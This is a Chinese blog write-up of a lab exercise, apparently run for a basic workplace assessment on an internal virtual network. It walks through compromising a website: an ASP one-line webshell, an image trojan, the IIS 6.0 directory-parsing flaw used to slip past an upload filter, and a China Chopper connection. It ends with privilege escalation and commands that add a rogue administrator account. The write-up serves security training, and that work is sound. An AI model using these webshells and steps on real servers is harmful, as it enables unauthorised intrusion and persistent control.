标签:考核 src request 操作系统 关键词 建立 会话 数据库 目录

记录自己的第一次完整拿站

环境:公司内网虚拟环境

等级:基础入门工作考核

注:此处操作省略部分信息收集和其它漏洞测试步骤

如:

后门寻找:目录枚举获得

账号密码:sql注入获得



服务器信息:sql注入获得

(一)WebShell



管理界面提供了完整的服务器信息,包含数据库文件地址



浏览后台我们发现存在大量的上传界面,所以上传漏洞变成了我们的切入点

尝试发现只支持图片类型上传

尝试一:图片马上传

语句:

一句话asp马:<%eval request("a")%>

制作图片马:copy 2.jpg/b + 1.asp/a 1.jpg

上传结果是我们的图片马被重命名,无法正常执行

尝试二:

我们之前的信息搜集中已经发现IIS版本6.0,

这里可以联想到IIS 6.0的解析漏洞

这里简单科普:

IIS 6.0解析漏洞主要有两种:漏洞1:在网站下建立文件夹的名字为 *.asp、*.asa 的文件夹,其目录内的任何扩展名的文件都被 IIS 当作 asp 文件来解析并执行。例如创建目录 vidun.asp,那么 /vidun.asp/1.jpg 将被当作 asp 文件来执行。IIS解析漏洞2:网站上传图片的时候,将网页木马文件的名字改成“*.asp;.jpg”,也同样会被 IIS 当作 asp 文件来解析并执行。例如上传一个图片文件,名字叫“vidun.asp;.jpg”的木马文件,该文件可以被当作 asp 文件解析并执行。

关于第二种解析漏洞,我们可以构造“1.asp;.jpg”文件,然而结果显而易见,文件会被重命名,并不是我们想要的asp文件。

所以我们的关注点回到第一种解析漏洞上来:

关键词:文件夹创建



我们继续后台发现,数据备份界面提供了数据库功能,而且还提供了文件夹自动创建功能

所以,新的尝试开始。





我们在图片文件夹(upfile)下创建了一个新的文件夹song.asp



然后重新进行之前的上传图片马操作,

并使用burpsuite改包修改图片马上传位置到/upfile/song.asp/下



我们可以看到是我们想要的路径,并且,文件被重名了了,不过没有关系~





接下来,掏出珍藏版过刀菜狗(手动滑稽)

注:使用被修改后的文件名连接

连接成功!

(二)提权



使用菜刀上传asp大马 / cmd命令工具 / pr 工具

借助asp马运行cmd







借助pr工具创建系统用户并提权

net user xxx 123456 /add

net localgroup administrators xxx /add



tasklist /svc

netstat -nao

使用账号密码远程登陆

标签:考核 src request 操作系统 关键词 建立 会话 数据库 目录

原文地址:https://www.cnblogs.com/rabbitmask/p/8820541.html